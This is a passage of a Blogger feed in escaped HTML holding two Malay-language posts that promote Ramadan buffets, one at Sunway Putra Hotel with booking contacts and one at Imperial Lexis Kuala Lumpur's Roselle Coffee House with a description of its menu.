font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat lanjut atau sebarang urusan tempahan, orang ramai boleh melayari laman web rasmi di\u0026nbsp;\u003Ca href=\"https:\/\/www.sunwayhotels.com\/sunway-putra\"\u003E\u003Cspan class=\"s2\" style=\"-webkit-text-stroke-color: rgb(0, 0, 233); color: #0000e9; font-kerning: none;\"\u003Ehttps:\/\/www.sunwayhotels.com\/sunway-putra\u003C\/span\u003E\u003C\/a\u003Eatau menghubungi talian\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003E+603 4040 9888.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain itu, pertanyaan juga boleh dibuat melalui WhatsApp di nombor\u0026nbsp;\u003Cspan style=\"color: #990000;\"\u003E+6019 305 2372\u003C\/span\u003E\u0026nbsp;atau dengan menghantar e-mel ke alamat\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003Espkl.ch@sunwayhotels.com\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmiC45oXo8k3Sb9plleAb_sKD6GO5Nymj6pV_5Me3vtfta4d4xPPRN2DuBQhkp2BpYXLdd-7LKLxwiuoC0krwX-zIBE6ms-Eng2wEReU099CT1ysbWRgQj1CSikawsO9RyG96PE_Mnu7Tzpreujwl2fMzDbyFyOJmPrA1vCHcHr71XpwKaIdnb4dXBOkU\/s800\/Screenshot%202026-01-26%20at%2010.03.56%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"800\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmiC45oXo8k3Sb9plleAb_sKD6GO5Nymj6pV_5Me3vtfta4d4xPPRN2DuBQhkp2BpYXLdd-7LKLxwiuoC0krwX-zIBE6ms-Eng2wEReU099CT1ysbWRgQj1CSikawsO9RyG96PE_Mnu7Tzpreujwl2fMzDbyFyOJmPrA1vCHcHr71XpwKaIdnb4dXBOkU\/w640-h338\/Screenshot%202026-01-26%20at%2010.03.56%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#SantapanRamadanSerantau2026 #SunwayPutraHotel #IftarIndulgenceRetreat\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/3998937281361851209\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/nikmati-santapan-ramadan-serantau-11.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/3998937281361851209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/3998937281361851209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/nikmati-santapan-ramadan-serantau-11.html","title":"NIKMATI SANTAPAN RAMADAN SERANTAU, 11 NEGARA ASEAN DI SUNWAY PUTRA HOTEL!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8QsCxJu-3C-PndsVLaYaVkCy1UwheNv1Zaw7w9GJg8HJx4PSeOW1Lj_7v3RBCEAYBxQ-_7Qv3b30cXxhLYVXy2hxY7Q0q6VJAtMWQ6-Jr_DWbcdSCJOLm1kwtIsYeMFW9bqY5aBsH0wtLQN1qn6MSBW4GJ5iJY6wagFdhKZFkmsk_dpHIjc3VzYVOEo\/s72-w640-h308-c\/Screenshot%202026-01-26%20at%2010.17.18%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2742003736272211670"},"published":{"$t":"2026-01-25T22:45:00.001+08:00"},"updated":{"$t":"2026-01-25T22:45:41.299+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"SUP GEAR,  RENDANG TOK TARUHAN UTAMA LEBIH 100 MENU WARISAN DAPUR  IMPERIAL LEXIS  KL!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: verdana; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4\/s800\/Screenshot%202026-01-25%20at%208.45.10%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"800\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4\/w640-h386\/Screenshot%202026-01-25%20at%208.45.10%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAPABILA \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eberbicara tentang juadah berbuka puasa yang paling dinantikan di ibu kota, aroma Sup Gear Box yang berlemak dan keaslian Daging Rendang Tok yang kaya dengan rempah-ratus pastinya menjadi buruan utama para penggemar kulinari warisan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenyedari kerinduan terhadap citarasa asli tersebut, \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EImperial Lexis Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E mengangkat barisan menu lagenda ini sebagai hidangan utama dalam promosi “\u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EBerbuka Selera di Dapur Imperial\u003C\/b\u003E\u003C\/span\u003E” yang bakal berlangsung di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ERoselle Coffee House \u003C\/b\u003E\u003C\/span\u003Esepanjang musim Ramadan akan datang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBzNYzHaIkBR2XkywwJsHYmFm8D3swXGmUe3CLAcwYpFvGKLY8So9M0B5pNl41Al_CyldpFEaNefqd1CMHd_gMhOY93fYaxx0qCGtga1N6qEfA0eJd804YT276hUUYi5FNV15BTxa35Vu_XmOzitKRr3tAGKI2FzibW2YQwEgTZN4wQYLtZOtGJzc0leI\/s800\/Screenshot%202026-01-25%20at%2010.30.48%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBzNYzHaIkBR2XkywwJsHYmFm8D3swXGmUe3CLAcwYpFvGKLY8So9M0B5pNl41Al_CyldpFEaNefqd1CMHd_gMhOY93fYaxx0qCGtga1N6qEfA0eJd804YT276hUUYi5FNV15BTxa35Vu_XmOzitKRr3tAGKI2FzibW2YQwEgTZN4wQYLtZOtGJzc0leI\/w640-h358\/Screenshot%202026-01-25%20at%2010.30.48%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvHJjMmlw7898cDxa6iPfH-gpLZyiWpUEcP5ssg7toBLaM_RYX80hgBuvzLXGtLKTHvdgjwQ5d0CAR-butb1UbRg-JcMG0e5oIW_EvFJNC9sqSIRV43a1QJvaYwuSN27YI-TTzV0eFTHZIlP7gliljtJm2sxh8lpQ5fX-8xP2qZP_VnkHj3B69scedlk\/s800\/Screenshot%202026-01-25%20at%204.39.44%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvHJjMmlw7898cDxa6iPfH-gpLZyiWpUEcP5ssg7toBLaM_RYX80hgBuvzLXGtLKTHvdgjwQ5d0CAR-butb1UbRg-JcMG0e5oIW_EvFJNC9sqSIRV43a1QJvaYwuSN27YI-TTzV0eFTHZIlP7gliljtJm2sxh8lpQ5fX-8xP2qZP_VnkHj3B69scedlk\/w640-h306\/Screenshot%202026-01-25%20at%204.39.44%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBermula dari \u003Cspan style=\"color: #cc0000;\"\u003E25 Februari sehingga 12 Mac 2026\u003C\/span\u003E, suasana di Roselle Coffee House akan berubah menjadi sebuah syurga gastronomi yang memukau pancaindera.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara tetamu bakal disajikan dengan lebih daripada \u003Cspan style=\"color: #990000;\"\u003E100 jenis hidangan\u003C\/span\u003E yang disusun rapi melalui menu berputar setiap hari, memastikan setiap kunjungan menjanjikan kejutan rasa yang berbeza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKehebatan menu di sini tidak terhenti pada hidangan kawah semata-mata, malah para tetamu bakal dimanjakan dengan Kambing Kuzi yang dimasak perlahan sehingga dagingnya luruh dari tulang serta Udang Harimau Sambal yang memberikan ledakan rasa pedas dan manis yang seimbang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUjF3zzqY4K45L7JHT1G_ep6NjI3wp6KC72LgTIiqy7kM6KMEp06KcFE3Ede5CUiBeWR7l_GDkQr4Z2NjUgffN9MlGQeBqa6lLjCB5ufSdSNfHM0mw1V8s77v81SJn-gXFufynISdjDx4w3PfFT6sAaWrw9FTyhoGIptXB-OYjW_Rq3Q79AyEc3N97-s\/s1372\/Screenshot%202026-01-25%20at%2010.17.29%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1372\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUjF3zzqY4K45L7JHT1G_ep6NjI3wp6KC72LgTIiqy7kM6KMEp06KcFE3Ede5CUiBeWR7l_GDkQr4Z2NjUgffN9MlGQeBqa6lLjCB5ufSdSNfHM0mw1V8s77v81SJn-gXFufynISdjDx4w3PfFT6sAaWrw9FTyhoGIptXB-OYjW_Rq3Q79AyEc3N97-s\/w640-h304\/Screenshot%202026-01-25%20at%2010.17.29%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman kulinari ini menjadi lebih istimewa dengan kehadiran Bubur Lambuk tradisi yang dihidangkan bersama pelbagai kondimen klasik, memberikan rasa keselesaan yang dicari-cari setiap kali azan Maghrib berkumandang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang mencari kelainan dalam tradisi, Ikan Tilapia Asam Pedas dan Pucuk Paku Goreng Cili yang disediakan segar mampu membangkitkan selera setelah seharian berpuasa, manakala Satay Kajang Ayam dan Daging yang dibakar terus dari bara api memberikan tekstur panggang yang cukup sempurna apabila dimakan bersama nasi impit dan kuah kacang yang pekat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwKJprhCRH0080brRPafF9ri6Ug5wLefkdzeCV_u56sYzzGeAhbxes2N6W14YBLhoghs8t2jtzFsoXFM9iEr-MQ_YXmk1BjF0lOC7FJeP2lXPOxfznvRNENAapmrxzcN3hzBvRhKAoCOS935nYi70cHAg4D7bOmfzzdrJpjmGWCVUBDSTfKk5H7HafZQ\/s800\/Screenshot%202026-01-25%20at%2010.17.38%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwKJprhCRH0080brRPafF9ri6Ug5wLefkdzeCV_u56sYzzGeAhbxes2N6W14YBLhoghs8t2jtzFsoXFM9iEr-MQ_YXmk1BjF0lOC7FJeP2lXPOxfznvRNENAapmrxzcN3hzBvRhKAoCOS935nYi70cHAg4D7bOmfzzdrJpjmGWCVUBDSTfKk5H7HafZQ\/w640-h304\/Screenshot%202026-01-25%20at%2010.17.38%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun, bagi pengunjung yang ingin menikmati kemewahan moden, lambakan makanan laut di atas ais yang menampilkan lobi lobster, udang harimau, dan ketam bunga sedia menanti, di samping kaunter Sashimi dan Sushi yang menawarkan potongan salmon dan tuna yang segar buat peminat hidangan Jepun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESambil menikmati pemandangan bandar raya yang elegan, tetamu boleh terus meneroka pelbagai stesen aksi langsung yang menyajikan pilihan antarabangsa seperti Kambing Panggang bersama Ratatouille, Goulash Daging, serta tiram bakar bersalut keju yang meleleh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wOKydsg1w9n5cfxHoQzYcO2NwWXwmcXEXZeEMoOjFXC7aq1PvUVY_gsmjuj7FKZl_crYsC-jQhSSURgx3IhGzORjPrJmdzc6UvrubdLeX1zhNBI_F2ptIO6Y0FZ7H9dhNQLXXCNQCs9YqOY2nDZb6rfOkRxhzdd0ruPq0ONfXsa62sOE-y1GGmqkiwU\/s1366\/Screenshot%202026-01-25%20at%2010.24.55%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"656\" data-original-width=\"1366\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wOKydsg1w9n5cfxHoQzYcO2NwWXwmcXEXZeEMoOjFXC7aq1PvUVY_gsmjuj7FKZl_crYsC-jQhSSURgx3IhGzORjPrJmdzc6UvrubdLeX1zhNBI_F2ptIO6Y0FZ7H9dhNQLXXCNQCs9YqOY2nDZb6rfOkRxhzdd0ruPq0ONfXsa62sOE-y1GGmqkiwU\/w640-h308\/Screenshot%202026-01-25%20at%2010.24.55%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 